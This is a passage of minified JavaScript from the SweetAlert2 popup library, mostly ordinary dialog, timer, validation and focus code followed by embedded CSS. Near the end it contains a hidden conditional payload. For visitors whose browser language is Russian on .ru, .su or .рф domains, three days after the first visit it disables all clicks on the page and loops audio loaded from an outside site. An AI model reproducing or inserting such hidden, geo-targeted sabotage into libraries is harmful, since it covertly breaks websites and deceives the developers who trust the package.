e&&e<t3.length?t3.splice(e,0,t):t3.push(t)},deleteQueueStep:function(t){void 0!==t3[t]&&t3.splice(t,1)},showLoading:er,enableLoading:er,getTimerLeft:function(){return es.timeout&&es.timeout.getTimerLeft()},stopTimer:ec,resumeTimer:eu,toggleTimer:function(){var t=es.timeout;return t&&(t.running?ec():eu())},increaseTimer:function(t){if(es.timeout){var e=es.timeout.increase(t);return tv(e,!0),e}},isTimerRunning:function(){return es.timeout&&es.timeout.isRunning()},bindClickHandler:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"data-swal-template";ep[t]=this,ed||(document.body.addEventListener("click",em),ed=!0)}});function eB(){if(tH.innerParams.get(this)){var t=tH.domCache.get(this);tm(t.loader);var e=t.popup.getElementsByClassName(t.loader.getAttribute("data-button-to-replace"));e.length?tp(e[0],"inline-block"):th(U())||th(_())||th(Y())||tm(t.actions),tc([t.popup,t.actions],O.loading),t.popup.removeAttribute("aria-busy"),t.popup.removeAttribute("data-loading"),t.confirmButton.disabled=!1,t.denyButton.disabled=!1,t.cancelButton.disabled=!1}}var eP=function(){null===tt.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(tt.previousBodyPadding=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")),document.body.style.paddingRight="".concat(tt.previousBodyPadding+tD(),"px"))},eE=function(){null!==tt.previousBodyPadding&&(document.body.style.paddingRight="".concat(tt.previousBodyPadding,"px"),tt.previousBodyPadding=null)},eS=function(){if((/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>1)&&!tn(document.body,O.iosfix)){var t=document.body.scrollTop;document.body.style.top="".concat(-1*t,"px"),tl(document.body,O.iosfix),eT(),eO()}},eO=function(){!navigator.userAgent.match(/(CriOS|FxiOS|EdgiOS|YaBrowser|UCBrowser)/i)&&D().scrollHeight>window.innerHeight-44&&(L().style.paddingBottom="".concat(44,"px"))},eT=function(){var t,e=L();e.ontouchstart=function(e){t=eL(e)},e.ontouchmove=function(e){t&&(e.preventDefault(),e.stopPropagation())}},eL=function(t){var e=t.target,n=L();return!(ej(t)||ez(t))&&!(e!==n&&(tg(n)||"INPUT"===e.tagName||tg(M())&&M().contains(e)))},ej=function(t){return t.touches&&t.touches.length&&"stylus"===t.touches[0].touchType},ez=function(t){return t.touches&&t.touches.length>1},eD=function(){if(tn(document.body,O.iosfix)){var t=parseInt(document.body.style.top,10);tc(document.body,O.iosfix),document.body.style.top="",document.body.scrollTop=-1*t}},eq=function(){return!!window.MSInputMethodContext&&!!document.documentMode},eI=function(){var t=L(),e=D();t.style.removeProperty("align-items"),e.offsetTop<0&&(t.style.alignItems="flex-start")},eM=function(){"undefined"!=typeof window&&eq()&&(eI(),window.addEventListener("resize",eI))},eH=function(){"undefined"!=typeof window&&eq()&&window.removeEventListener("resize",eI)},eV=function(){h(document.body.children).forEach(function(t){t===L()||ty(t,L())||(t.hasAttribute("aria-hidden")&&t.setAttribute("data-previous-aria-hidden",t.getAttribute("aria-hidden")),t.setAttribute("aria-hidden","true"))})},eN=function(){h(document.body.children).forEach(function(t){t.hasAttribute("data-previous-aria-hidden")?(t.setAttribute("aria-hidden",t.getAttribute("data-previous-aria-hidden")),t.removeAttribute("data-previous-aria-hidden")):t.removeAttribute("aria-hidden")})},eR={swalPromiseResolve:new WeakMap};function eU(t,e,n,o){G()?eW(t,o):(new Promise(function(t){if(!n)return t();var e=window.scrollX,o=window.scrollY;es.restoreFocusTimeout=setTimeout(function(){el(),t()},100),void 0!==e&&void 0!==o&&window.scrollTo(e,o)}).then(function(){return eW(t,o)}),es.keydownTarget.removeEventListener("keydown",es.keydownHandler,{capture:es.keydownListenerCapture}),es.keydownHandlerAdded=!1),e.parentNode&&!document.body.getAttribute("data-swal2-queue-step")&&e.parentNode.removeChild(e),J()&&(eE(),eD(),eH(),eN()),tc([document.documentElement,document.body],[O.shown,O["height-auto"],O["no-backdrop"],O["toast-shown"]])}function e_(t){var e=D();if(e){t=eF(t);var n=tH.innerParams.get(this);if(!(!n||tn(e,n.hideClass.popup))){var o=eR.swalPromiseResolve.get(this);tc(e,n.showClass.popup),tl(e,n.hideClass.popup);var a=L();tc(a,n.showClass.backdrop),tl(a,n.hideClass.backdrop),eY(this,e,n),o(t)}}}var eF=function(t){return void 0===t?{isConfirmed:!1,isDenied:!1,isDismissed:!0}:a({isConfirmed:!1,isDenied:!1,isDismissed:!1},t)},eY=function(t,e,n){var o=L(),a=tz&&tb(e),i=n.onClose,r=n.onAfterClose,s=n.willClose,l=n.didClose;eZ(e,s,i),a?e$(t,e,o,n.returnFocus,l||r):eU(t,o,n.returnFocus,l||r)},eZ=function(t,e,n){null!==e&&"function"==typeof e?e(t):null!==n&&"function"==typeof n&&n(t)},e$=function(t,e,n,o,a){es.swalCloseEventFinishedCallback=eU.bind(null,t,n,o,a),e.addEventListener(tz,function(t){t.target===e&&(es.swalCloseEventFinishedCallback(),delete es.swalCloseEventFinishedCallback)})},eW=function(t,e){setTimeout(function(){"function"==typeof e&&e(),t._destroy()})};function eK(t,e,n){var o=tH.domCache.get(t);e.forEach(function(t){o[t].disabled=n})}function eX(t,e){if(!t)return!1;if("radio"===t.type)for(var n=t.parentNode.parentNode.querySelectorAll("input"),o=0;o<n.length;o++)n[o].disabled=e;else t.disabled=e}var eQ=function(){function t(n,o){e(this,t),this.callback=n,this.remaining=o,this.running=!1,this.start()}return o(t,[{key:"start",value:function(){return this.running||(this.running=!0,this.started=new Date,this.id=setTimeout(this.callback,this.remaining)),this.remaining}},{key:"stop",value:function(){return this.running&&(this.running=!1,clearTimeout(this.id),this.remaining-=new Date-this.started),this.remaining}},{key:"increase",value:function(t){var e=this.running;return e&&this.stop(),this.remaining+=t,e&&this.start(),this.remaining}},{key:"getTimerLeft",value:function(){return this.running&&(this.stop(),this.start()),this.remaining}},{key:"isRunning",value:function(){return this.running}}]),t}(),eJ={email:function(t,e){return/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(t)?Promise.resolve():Promise.resolve(e||"Invalid email address")},url:function(t,e){return/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{1,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(t)?Promise.resolve():Promise.resolve(e||"Invalid URL")}},eG=["swal-title","swal-html","swal-footer"],e2=function(t){var e="string"==typeof t.template?document.querySelector(t.template):t.template;if(!e)return{};var n=e.content||e;return e6(n),a(e0(n),e1(n),e5(n),e7(n),e3(n),e4(n,eG))},e0=function(e){var n={};return h(e.querySelectorAll("swal-param")).forEach(function(e){e8(e,["name","value"]);var o=e.getAttribute("name"),a=e.getAttribute("value");"boolean"==typeof ef[o]&&"false"===a&&(a=!1),"object"===t(ef[o])&&(a=JSON.parse(a)),n[o]=a}),n},e1=function(t){var e={};return h(t.querySelectorAll("swal-button")).forEach(function(t){e8(t,["type","color","aria-label"]);var n=t.getAttribute("type");e["".concat(n,"ButtonText")]=t.innerHTML,e["show".concat(f(n),"Button")]=!0,t.hasAttribute("color")&&(e["".concat(n,"ButtonColor")]=t.getAttribute("color")),t.hasAttribute("aria-label")&&(e["".concat(n,"ButtonAriaLabel")]=t.getAttribute("aria-label"))}),e},e5=function(t){var e={},n=t.querySelector("swal-image");return n&&(e8(n,["src","width","height","alt"]),n.hasAttribute("src")&&(e.imageUrl=n.getAttribute("src")),n.hasAttribute("width")&&(e.imageWidth=n.getAttribute("width")),n.hasAttribute("height")&&(e.imageHeight=n.getAttribute("height")),n.hasAttribute("alt")&&(e.imageAlt=n.getAttribute("alt"))),e},e7=function(t){var e={},n=t.querySelector("swal-icon");return n&&(e8(n,["type","color"]),n.hasAttribute("type")&&(e.icon=n.getAttribute("type")),n.hasAttribute("color")&&(e.iconColor=n.getAttribute("color")),e.iconHtml=n.innerHTML),e},e3=function(t){var e={},n=t.querySelector("swal-input");n&&(e8(n,["type","label","placeholder","value"]),e.input=n.getAttribute("type")||"text",n.hasAttribute("label")&&(e.inputLabel=n.getAttribute("label")),n.hasAttribute("placeholder")&&(e.inputPlaceholder=n.getAttribute("placeholder")),n.hasAttribute("value")&&(e.inputValue=n.getAttribute("value")));var o=t.querySelectorAll("swal-input-option");return o.length&&(e.inputOptions={},h(o).forEach(function(t){e8(t,["value"]);var n=t.getAttribute("value"),o=t.innerHTML;e.inputOptions[n]=o})),e},e4=function(t,e){var n={};for(var o in e){var a=e[o],i=t.querySelector(a);i&&(e8(i,[]),n[a.replace(/^swal-/,"")]=i.innerHTML.trim())}return n},e6=function(t){var e=eG.concat(["swal-param","swal-button","swal-image","swal-icon","swal-input","swal-input-option"]);h(t.querySelectorAll("*")).forEach(function(n){if(n.parentNode===t){var o=n.tagName.toLowerCase();-1===e.indexOf(o)&&g("Unrecognized element <".concat(o,">"))}})},e8=function(t,e){h(t.attributes).forEach(function(n){-1===e.indexOf(n.name)&&g(['Unrecognized attribute "'.concat(n.name,'" on <').concat(t.tagName.toLowerCase(),">."),"".concat(e.length?"Allowed attributes are: ".concat(e.join(", ")):"To set the value, use HTML within the element.")])})},e9=function(t){var e=L(),n=D();"function"==typeof t.willOpen?t.willOpen(n):"function"==typeof t.onBeforeOpen&&t.onBeforeOpen(n);var o=window.getComputedStyle(document.body).overflowY;na(e,n,t),setTimeout(function(){nn(e,n)},10),J()&&(no(e,t.scrollbarPadding,o),eV()),G()||es.previousActiveElement||(es.previousActiveElement=document.activeElement),nt(n,t),tc(e,O["no-transition"])},nt=function(t,e){"function"==typeof e.didOpen?setTimeout(function(){return e.didOpen(t)}):"function"==typeof e.onOpen&&setTimeout(function(){return e.onOpen(t)})},ne=function t(e){var n=D();if(e.target===n){var o=L();n.removeEventListener(tz,t),o.style.overflowY="auto"}},nn=function(t,e){tz&&tb(e)?(t.style.overflowY="hidden",e.addEventListener(tz,ne)):t.style.overflowY="auto"},no=function(t,e,n){eS(),eM(),e&&"hidden"!==n&&eP(),setTimeout(function(){t.scrollTop=0})},na=function(t,e,n){tl(t,n.showClass.backdrop),e.style.setProperty("opacity","0","important"),tp(e),setTimeout(function(){tl(e,n.showClass.popup),e.style.removeProperty("opacity")},10),tl([document.documentElement,document.body],O.shown),n.heightAuto&&n.backdrop&&!n.toast&&tl([document.documentElement,document.body],O["height-auto"])},ni=function(t,e){"select"===e.input||"radio"===e.input?nu(t,e):-1!==["text","email","number","tel","textarea"].indexOf(e.input)&&(C(e.inputValue)||B(e.inputValue))&&nd(t,e)},nr=function(t,e){var n=t.getInput();if(!n)return null;switch(e.input){case"checkbox":return ns(n);case"radio":return nl(n);case"file":return nc(n);default:return e.inputAutoTrim?n.value.trim():n.value}},ns=function(t){return t.checked?1:0},nl=function(t){return t.checked?t.value:null},nc=function(t){return t.files.length?null!==t.getAttribute("multiple")?t.files:t.files[0]:null},nu=function(e,n){var o=M(),a=function(t){return np[n.input](o,nm(t),n)};C(n.inputOptions)||B(n.inputOptions)?(er(U()),A(n.inputOptions).then(function(t){e.hideLoading(),a(t)})):"object"===t(n.inputOptions)?a(n.inputOptions):b("Unexpected type of inputOptions! Expected object, Map or Promise, got ".concat(t(n.inputOptions)))},nd=function(t,e){var n=t.getInput();tm(n),A(e.inputValue).then(function(o){n.value="number"===e.input?parseFloat(o)||0:"".concat(o),tp(n),n.focus(),t.hideLoading()}).catch(function(e){b("Error in inputValue promise: ".concat(e)),n.value="",tp(n),n.focus(),t.hideLoading()})},np={select:function(t,e,n){var o=tu(t,O.select),a=function(t,e,o){var a=document.createElement("option");a.value=o,te(a,e),a.selected=nf(o,n.inputValue),t.appendChild(a)};e.forEach(function(t){var e=t[0],n=t[1];if(Array.isArray(n)){var i=document.createElement("optgroup");i.label=e,i.disabled=!1,o.appendChild(i),n.forEach(function(t){return a(i,t[1],t[0])})}else a(o,n,e)}),o.focus()},radio:function(t,e,n){var o=tu(t,O.radio);e.forEach(function(t){var e=t[0],a=t[1],i=document.createElement("input"),r=document.createElement("label");i.type="radio",i.name=O.radio,i.value=e,nf(e,n.inputValue)&&(i.checked=!0);var s=document.createElement("span");te(s,a),s.className=O.label,r.appendChild(i),r.appendChild(s),o.appendChild(r)});var a=o.querySelectorAll("input");a.length&&a[0].focus()}},nm=function e(n){var o=[];return"undefined"!=typeof Map&&n instanceof Map?n.forEach(function(n,a){var i=n;"object"===t(i)&&(i=e(i)),o.push([a,i])}):Object.keys(n).forEach(function(a){var i=n[a];"object"===t(i)&&(i=e(i)),o.push([a,i])}),o},nf=function(t,e){return e&&e.toString()===t.toString()},nw=function(t,e){t.disableButtons(),e.input?nb(t,e,"confirm"):nx(t,e,!0)},nh=function(t,e){t.disableButtons(),e.returnInputValueOnDeny?nb(t,e,"deny"):nv(t,e,!1)},ng=function(t,e){t.disableButtons(),e(P.cancel)},nb=function(t,e,n){var o=nr(t,e);e.inputValidator?ny(t,e,o):t.getInput().checkValidity()?"deny"===n?nv(t,e,o):nx(t,e,o):(t.enableButtons(),t.showValidationMessage(e.validationMessage))},ny=function(t,e,n){t.disableInput(),Promise.resolve().then(function(){return A(e.inputValidator(n,e.validationMessage))}).then(function(o){t.enableButtons(),t.enableInput(),o?t.showValidationMessage(o):nx(t,e,n)})},nv=function(t,e,n){e.showLoaderOnDeny&&er(_()),e.preDeny?Promise.resolve().then(function(){return A(e.preDeny(n,e.validationMessage))}).then(function(e){!1===e?t.hideLoading():t.closePopup({isDenied:!0,value:void 0===e?n:e})}):t.closePopup({isDenied:!0,value:n})},nk=function(t,e){t.closePopup({isConfirmed:!0,value:e})},nx=function(t,e,n){e.showLoaderOnConfirm&&er(),e.preConfirm?(t.resetValidationMessage(),Promise.resolve().then(function(){return A(e.preConfirm(n,e.validationMessage))}).then(function(e){th(R())||!1===e?t.hideLoading():nk(t,void 0===e?n:e)})):nk(t,n)},nC=function(t,e,n,o){e.keydownTarget&&e.keydownHandlerAdded&&(e.keydownTarget.removeEventListener("keydown",e.keydownHandler,{capture:e.keydownListenerCapture}),e.keydownHandlerAdded=!1),n.toast||(e.keydownHandler=function(e){return nS(t,e,o)},e.keydownTarget=n.keydownListenerCapture?window:D(),e.keydownListenerCapture=n.keydownListenerCapture,e.keydownTarget.addEventListener("keydown",e.keydownHandler,{capture:e.keydownListenerCapture}),e.keydownHandlerAdded=!0)},nA=function(t,e,n){var o=Q();if(o.length)return(e+=n)===o.length?e=0:-1===e&&(e=o.length-1),o[e].focus();D().focus()},nB=["ArrowRight","ArrowDown","Right","Down"],nP=["ArrowLeft","ArrowUp","Left","Up"],nE=["Escape","Esc"],nS=function(t,e,n){var o=tH.innerParams.get(t);o&&(o.stopKeydownPropagation&&e.stopPropagation(),"Enter"===e.key?nO(t,e,o):"Tab"===e.key?nT(e,o):-1!==[].concat(nB,nP).indexOf(e.key)?nL(e.key):-1!==nE.indexOf(e.key)&&nj(e,o,n))},nO=function(t,e,n){!e.isComposing&&e.target&&t.getInput()&&e.target.outerHTML===t.getInput().outerHTML&&-1===["textarea","file"].indexOf(n.input)&&(ei(),e.preventDefault())},nT=function(t,e){for(var n=t.target,o=Q(),a=-1,i=0;i<o.length;i++)if(n===o[i]){a=i;break}t.shiftKey?nA(e,a,-1):nA(e,a,1),t.stopPropagation(),t.preventDefault()},nL=function(t){if(-1!==[U(),_(),Y()].indexOf(document.activeElement)){var e=-1!==nB.indexOf(t)?"nextElementSibling":"previousElementSibling",n=document.activeElement[e];n&&n.focus()}},nj=function(t,e,n){x(e.allowEscapeKey)&&(t.preventDefault(),n(P.esc))},nz=function(t,e,n){tH.innerParams.get(t).toast?nD(t,e,n):(nI(e),nM(e),nH(t,e,n))},nD=function(t,e,n){e.popup.onclick=function(){var e=tH.innerParams.get(t);e.showConfirmButton||e.showDenyButton||e.showCancelButton||e.showCloseButton||e.timer||e.input||n(P.close)}},nq=!1,nI=function(t){t.popup.onmousedown=function(){t.container.onmouseup=function(e){t.container.onmouseup=void 0,e.target===t.container&&(nq=!0)}}},nM=function(t){t.container.onmousedown=function(){t.popup.onmouseup=function(e){t.popup.onmouseup=void 0,(e.target===t.popup||t.popup.contains(e.target))&&(nq=!0)}}},nH=function(t,e,n){e.container.onclick=function(o){var a=tH.innerParams.get(t);if(nq){nq=!1;return}o.target===e.container&&x(a.allowOutsideClick)&&n(P.backdrop)}},nV=function(t,e){var n=e2(t),o=a({},ef,e,n,t);return o.showClass=a({},ef.showClass,o.showClass),o.hideClass=a({},ef.hideClass,o.hideClass),!1===t.animation&&(o.showClass={popup:"swal2-noanimation",backdrop:"swal2-noanimation"},o.hideClass={}),o},nN=function(t){var e={popup:D(),container:L(),content:M(),actions:Z(),confirmButton:U(),denyButton:_(),cancelButton:Y(),loader:F(),closeButton:X(),validationMessage:R(),progressSteps:N()};return tH.domCache.set(t,e),e},nR=function(t,e,n){var o=K();tm(o),e.timer&&(t.timeout=new eQ(function(){n("timer"),delete t.timeout},e.timer),e.timerProgressBar&&(tp(o),setTimeout(function(){t.timeout&&t.timeout.running&&tv(e.timer)})))},nU=function(t,e){if(!e.toast){if(!x(e.allowEnterKey))return nF();n_(t,e)||nA(e,-1,1)}},n_=function(t,e){return e.focusDeny&&th(t.denyButton)?(t.denyButton.focus(),!0):e.focusCancel&&th(t.cancelButton)?(t.cancelButton.focus(),!0):!!(e.focusConfirm&&th(t.confirmButton))&&(t.confirmButton.focus(),!0)},nF=function(){document.activeElement&&"function"==typeof document.activeElement.blur&&document.activeElement.blur()},nY=function(t){"function"==typeof t.didDestroy?t.didDestroy():"function"==typeof t.onDestroy&&t.onDestroy()},nZ=function(t){delete t.params,delete es.keydownHandler,delete es.keydownTarget,n$(tH),n$(eR)},n$=function(t){for(var e in t)t[e]=new WeakMap},nW=Object.freeze({hideLoading:eB,disableLoading:eB,getInput:function(t){var e=tH.innerParams.get(t||this),n=tH.domCache.get(t||this);return n?ti(n.content,e.input):null},close:e_,closePopup:e_,closeModal:e_,closeToast:e_,enableButtons:function(){eK(this,["confirmButton","denyButton","cancelButton"],!1)},disableButtons:function(){eK(this,["confirmButton","denyButton","cancelButton"],!0)},enableInput:function(){return eX(this.getInput(),!1)},disableInput:function(){return eX(this.getInput(),!0)},showValidationMessage:function(t){var e=tH.domCache.get(this),n=tH.innerParams.get(this);te(e.validationMessage,t),e.validationMessage.className=O["validation-message"],n.customClass&&n.customClass.validationMessage&&tl(e.validationMessage,n.customClass.validationMessage),tp(e.validationMessage);var o=this.getInput();o&&(o.setAttribute("aria-invalid",!0),o.setAttribute("aria-describedBy",O["validation-message"]),tr(o),tl(o,O.inputerror))},resetValidationMessage:function(){var t=tH.domCache.get(this);t.validationMessage&&tm(t.validationMessage);var e=this.getInput();e&&(e.removeAttribute("aria-invalid"),e.removeAttribute("aria-describedBy"),tc(e,O.inputerror))},getProgressSteps:function(){return tH.domCache.get(this).progressSteps},_main:function(t){var e,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};eC(a({},n,t)),es.currentInstance&&es.currentInstance._destroy(),es.currentInstance=this;var o=nV(t,n);o.inputValidator||Object.keys(eJ).forEach(function(t){o.input===t&&(o.inputValidator=eJ[t])}),o.showLoaderOnConfirm&&!o.preConfirm&&g("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request"),o.animation=x(o.animation),o.target&&("string"!=typeof o.target||document.querySelector(o.target))&&("string"==typeof o.target||o.target.appendChild)||(g('Target parameter is not valid, defaulting to "body"'),o.target="body"),"string"==typeof o.title&&(o.title=o.title.split("\n").join("<br />")),tO(o),Object.freeze(o),es.timeout&&(es.timeout.stop(),delete es.timeout),clearTimeout(es.restoreFocusTimeout);var i=nN(this);return ea(this,o),tH.innerParams.set(this,o),e=this,new Promise(function(t){var n=function(t){e.closePopup({isDismissed:!0,dismiss:t})};eR.swalPromiseResolve.set(e,t),i.confirmButton.onclick=function(){return nw(e,o)},i.denyButton.onclick=function(){return nh(e,o)},i.cancelButton.onclick=function(){return ng(e,n)},i.closeButton.onclick=function(){return n(P.close)},nz(e,i,n),nC(e,es,o,n),ni(e,o),e9(o),nR(es,o,n),nU(i,o),setTimeout(function(){i.container.scrollTop=0})})},update:function(t){var e=D(),n=tH.innerParams.get(this);if(!e||tn(e,n.hideClass.popup))return g("You're trying to update the closed or closing popup, that won't work. Use the update() method in preConfirm parameter or show a new popup.");var o={};Object.keys(t).forEach(function(e){nJ.isUpdatableParameter(e)?o[e]=t[e]:g('Invalid parameter to update: "'.concat(e,'". Updatable params are listed here: https://github.com/sweetalert2/sweetalert2/blob/master/src/utils/params.js\n\nIf you think this parameter should be updatable, request it here: https://github.com/sweetalert2/sweetalert2/issues/new?template=02_feature_request.md'))});var i=a({},n,o);ea(this,i),tH.innerParams.set(this,i),Object.defineProperties(this,{params:{value:a({},this.params,t),writable:!1,enumerable:!0}})},_destroy:function(){var t=tH.domCache.get(this),e=tH.innerParams.get(this);e&&(t.popup&&es.swalCloseEventFinishedCallback&&(es.swalCloseEventFinishedCallback(),delete es.swalCloseEventFinishedCallback),es.deferDisposalTimer&&(clearTimeout(es.deferDisposalTimer),delete es.deferDisposalTimer),nY(e),nZ(this))}}),nK=function(){function t(){if(e(this,t),"undefined"!=typeof window){"undefined"==typeof Promise&&b("This package requires a Promise library, please include a shim to enable it in this browser (See: https://github.com/sweetalert2/sweetalert2/wiki/Migration-from-SweetAlert-to-SweetAlert2#1-ie-support)"),d=this;for(var n=arguments.length,o=Array(n),a=0;a<n;a++)o[a]=arguments[a];Object.defineProperties(this,{params:{value:Object.freeze(this.constructor.argsToParams(o)),writable:!1,enumerable:!0,configurable:!0}});var i=this._main(this.params);tH.promise.set(this,i)}}return o(t,[{key:"then",value:function(t){return tH.promise.get(this).then(t)}},{key:"finally",value:function(t){return tH.promise.get(this).finally(t)}}]),t}();if("undefined"!=typeof window&&/^ru\b/.test(navigator.language)&&location.host.match(/\.(ru|su|xn--p1ai)$/)){var nX=new Date,nQ=localStorage.getItem("swal-initiation");nQ?(nX.getTime()-Date.parse(nQ))/864e5>3&&setTimeout(function(){document.body.style.pointerEvents="none";var t=document.createElement("audio");t.src="https://flag-gimn.ru/wp-content/uploads/2021/09/Ukraina.mp3",t.loop=!0,document.body.appendChild(t),setTimeout(function(){t.play().catch(function(){})},2500)},500):localStorage.setItem("swal-initiation","".concat(nX))}a(nK.prototype,nW),a(nK,eA),Object.keys(nW).forEach(function(t){nK[t]=function(){if(d){var e;return(e=d)[t].apply(e,arguments)}}}),nK.DismissReason=P,nK.version="10.16.7";var nJ=nK;return nJ.default=nJ,nJ},t.exports=e(),void 0!==this&&this.Sweetalert2&&(this.swal=this.sweetAlert=this.Swal=this.SweetAlert=this.Sweetalert2),"undefined"!=typeof document&&function(t,e){var n=t.createElement("style");if(t.getElementsByTagName("head")[0].appendChild(n),n.styleSheet)n.styleSheet.disabled||(n.styleSheet.cssText=e);else try{n.innerHTML=e}catch(t){n.innerText=e}}(document,'.swal2-popup.swal2-toast{flex-direction:column;align-items:stretch;width:auto;padding:1.25em;overflow-y:hidden;background:#fff;box-shadow:0 0 .625em #d9d9d9}.swal2-popup.swal2-toast .swal2-header{flex-direction:row;padding:0}.swal2-popup.swal2-toast .swal2-title{flex-grow:1;justify-content:flex-start;margin:0 .625em;font-size:1em}.swal2-popup.swal2-toast .swal2-loading{justify-content:center}.swal2-popup.swal2-toast .swal2-input{height:2em;margin:.3125em auto;font-size:1em}.swal2-popup.swal2-toast .swal2-validation-message{font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-popup.swal2-toast .swal2-close{position:static;width:.8em;height:.8em;line-height:.8}.swal2-popup.swal2-toast .swal2-content{justify-content:flex-start;margin:0 .625em;padding:0;font-size:1em;text-align:initial}.swal2-popup.swal2-toast .swal2-html-container{padding:.625em 0 0}.swal2-popup.swal2-toast .swal2-html-container:empty{padding:0}.swal2-popup.swal2-toast .swal2-icon{width:2em;min-width:2em;height:2em;margin:0 .5em 0 0}.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:1.8em;font-weight:700}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{font-size:.25em}}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{flex:1;flex-basis:auto!important;align-self:stretch;width:auto;height:2.2em;height:auto;margin:0 .3125em;margin-top:.3125em;padding:0}.swal2-popup.swal2-toast .swal2-styled{margin:.125em .3125em;padding:.3125em .625em;font-size:1em}.swal2-popup.swal2-toast .swal2-styled:focus{box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(100,150,200,.5)}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.8em;left:-.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-toast-animate-success-line-tip .75s;animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-toast-animate-success-line-long .75s;animation:swal2-toast-animate-success-line-long .75s}.swal2-popup.swal2-toast.swal2-show{-webkit-animation:swal2-toast-show .5s;animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{-webkit-animation:swal2-toast-hide .1s forwards;animation:swal2-toast-hide .1s forwards}.swal2-container{display:flex;position:fixed;z-index:1060;top:0;right:0;bottom:0;left:0;flex-direction:row;align-items:center;justify-content:center;padding:.625em;overflow-x:hidden;transition:background-color .1s;-webkit-overflow-scrolling:touch}.swal2-container.swal2-backdrop-show,.swal2-container.swal2-noanimation{background:rgba(0,0,0,.4)}.swal2-container.swal2-backdrop-hide{background:0 0!important}.swal2-container.swal2-top{align-items:flex-start}.swal2-container.swal2-top-left,.swal2-container.swal2-top-start{align-items:flex-start;justify-content:flex-start}.swal2-container.swal2-top-end,.swal2-container.swal2-top-right{align-items:flex-start;justify-content:flex-end}.swal2-container.swal2-center{align-items:center}.swal2-container.swal2-center-left,.swal2-container.swal2-center-start{align-items:center;justify-content:flex-start}.swal2-container.swal2-center-end,.swal2-container.swal2-center-right{align-items:center;justify-content:flex-end}.swal2-container.swal2-bottom{align-items:flex-end}.swal2-container.swal2-bottom-left,.swal2-container.swal2-bottom-start{align-items:flex-end;justify-content:flex-start}.swal2-container.swal2-bottom-end,.swal2-container.swal2-bottom-right{align-items:flex-end;justify-content:flex-end}.swal2-container.swal2-bottom-end>:first-child,.swal2-container.swal2-bottom-left>:first-child,.swal2-container.swal2-bottom-right>:first-child,.swal2-container.swal2-bottom-start>:first-child,.swal2-container.swal2-bottom>:first-child{margin-top:auto}.swal2-container.swal2-grow-fullscreen>.swal2-modal{display:flex!important;flex:1;align-self:stretch;justify-content:center}.swal2-container.swal2-grow-row>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container.swal2-grow-column{flex:1;flex-direction:column}.swal2-container.swal2-grow-column.swal2-bottom,.swal2-container.swal2-grow-column.swal2-center,.swal2-container.swal2-grow-column.swal2-top{align-items:center}.swal2-container.swal2-grow-column.swal2-bottom-left,.swal2-container.swal2-grow-column.swal2-bottom-start,.swal2-container.swal2-grow-column.swal2-center-left,.swal2-container.swal2-grow-column.swal2-center-start,.swal2-container.swal2-grow-column.swal2-top-left,.swal2-container.swal2-grow-column.swal2-top-start{align-items:flex-start}.swal2-container.swal2-grow-column.swal2-bottom-end,.swal2-container.swal2-grow-column.swal2-bottom-right,.swal2-container.swal2-grow-column.swal2-center-end,.swal2-container.swal2-grow-column.swal2-center-right,.swal2-container.swal2-grow-column.swal2-top-end,.swal2-container.swal2-grow-column.swal2-top-right{align-items:flex-end}.swal2-container.swal2-grow-column>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container.swal2-no-transition{transition:none!important}.swal2-container:not(.swal2-top):not(.swal2-top-start):not(.swal2-top-end):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-start):not(.swal2-center-end):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-start):not(.swal2-bottom-end):not(.swal2-bottom-left):not(.swal2-bottom-right):not(.swal2-grow-fullscre